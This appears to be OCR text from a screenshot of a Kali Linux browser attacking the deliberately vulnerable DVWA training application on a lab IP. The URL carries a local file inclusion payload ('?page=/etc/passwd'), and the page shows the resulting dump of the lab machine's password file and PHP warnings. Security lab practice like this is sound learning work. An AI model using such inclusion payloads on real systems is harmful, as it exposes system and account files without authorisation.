 Kali Linux
Damn Vulnerable Web Ap
192.168.57.20/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false gdm:x:116:121:Gnome Display Manager:/var/lib/gdm:/bin/false messagebus:x:117:122::/var/run/dbus:/bin/false polkituser:x:118:123:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:119:124:Hardware abstraction layer,,,:/var/run/hald:/bin/false administrator:x:1003:1003::/home/administrator:/bin/sh flag4:x:444551:444551::/home/flag4:/bin/sh flag5:x:444778:444778::/home/flag5:/bin/sh
flag6:x:616778:616778::/home/flag6:/bin/sh
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA